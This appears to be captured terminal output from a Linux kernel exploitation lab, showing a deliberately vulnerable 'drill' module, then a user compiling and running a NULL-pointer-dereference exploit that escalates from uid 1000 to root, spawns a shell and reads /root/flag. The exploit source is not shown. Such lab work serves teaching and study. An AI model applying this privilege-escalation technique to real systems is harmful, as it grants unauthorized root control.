 tao@tao-ubuntu: ~/lab3
[   80.829968] audit: type=1400 audit(1654671654.840:7): avc:  denied  { module1
[   80.836519] drill_mod: loading out-of-tree module taints kernel.
[   80.869434] drill: start hacking
4+0 records in
4+0 records out
4 bytes (4 B) copied, 0.00314659 s, 1.3 kB/s
[   81.762352] audit: type=1400 audit(1654671655.773:8): avc:  denied  { syslog1
[ ok ] Starting enhanced syslogd: rsyslogd.
Starting mcstransd:
[ ok ] Starting periodic command scheduler: cron.
[ ok ] Starting file context maintaining daemon: restorecond.
[ ok ] Starting OpenBSD Secure Shell server: sshd.
Debian GNU/Linux 7 syzkaller ttyS0
syzkaller login: [  100.336077] audit: type=1400 audit(1654671674.345:9): avc: 1
[  100.723379] audit: type=1400 audit(1654671674.735:10): avc:  denied  { map }1
[  100.797117] audit: type=1400 audit(1654671674.808:11): avc:  denied  { map }1
[  129.179253] audit: type=1400 audit(1654671703.189:12): avc:  denied  { map }1
[  129.280743] audit: type=1400 audit(1654671703.293:13): avc:  denied  { mmap_1
[  601.176884] drill: kmalloc'ed item at ffff88801aea5670 (size 3300)
[  601.182983] drill: set item ptr to NULL
[  601.185163] drill: exec callback 4009fc for item 0
drill@syzkaller: ~
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Mon Jun  6 12:03:40 2022 from 10.0.2.2
drill@syzkaller:~$ gcc -o nullmap nullmap.c
drill@syzkaller:~$ ./nullmap
00000000-00011000 rw-p 00000000 00:00 0
data at NULL: 0x706f2064696c6156
drill@syzkaller:~$ gcc -o drill_exploit_nullderef drill_exploit_nullderef.c
drill_exploit_nullderef.c: In function 'main':
drill_exploit_nullderef.c:118:18: error: redefinition of 'addr'
drill_exploit_nullderef.c:106:16: note: previous definition of 'addr' was here
drill@syzkaller:~$ gcc -o drill_exploit_nullderef drill_exploit_nullderef.c
drill@syzkaller:~$ ./drill_exploit_nullderef
begin as: uid=1000, euid=1000
00000000-00011000 rw-p 00000000 00:00 0
data at NULL: 0x706f2064696c6156
[+] /proc/$PPID/maps:
00000000-00011000 rw-p 00000000 00:00 0
[+] payload:
        start at (nil)
        callback 4009fc
[+] finish as: uid=0, euid=0, start sh...
# cat /root/flag
dfdb96e556a38562c4e555e294ba6c8e2078efbe#